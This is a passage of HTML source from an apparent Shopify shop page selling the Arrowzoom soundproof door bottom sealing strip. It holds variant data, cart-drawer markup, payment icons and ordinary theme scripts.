1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1395,"weight":300,"compare_at_price":null,"inventory_quantity":-125,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3595,"weight":300,"compare_at_price":null,"inventory_quantity":-30,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5295,"weight":300,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1395,"weight":300,"compare_at_price":null,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3595,"weight":300,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5295,"weight":300,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
